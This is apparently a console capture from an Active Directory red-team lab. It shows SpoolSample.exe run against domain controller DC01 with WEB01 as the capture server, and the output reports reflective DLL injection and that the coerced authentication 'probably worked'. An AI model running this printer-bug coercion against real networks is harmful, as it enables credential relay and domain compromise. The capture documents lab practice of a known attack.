 PS C:\Users\root123.INTERNAL\Downloads\ActiveDirectoryRedTeaming-main\ActiveDirectoryRedTeaming-main> .\SpoolSample.exe
DC01 WEB01
>>
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\DC01, CaptureServer: \\WEB01
Attempted printer notification and received an invalid handle. The coerced authentication probably worked!